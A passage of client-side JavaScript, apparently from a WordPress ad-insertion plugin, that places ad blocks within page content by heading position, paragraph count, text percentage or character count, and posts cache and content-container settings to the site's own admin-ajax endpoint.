                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
